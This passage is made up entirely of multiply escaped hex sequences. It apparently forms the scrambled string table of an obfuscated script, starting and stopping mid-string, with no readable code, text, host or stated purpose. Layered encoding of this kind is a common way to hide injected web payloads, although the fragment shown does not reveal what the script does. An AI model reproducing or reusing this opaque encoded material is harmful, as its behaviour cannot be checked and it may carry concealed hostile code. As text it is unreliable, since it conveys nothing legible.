5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c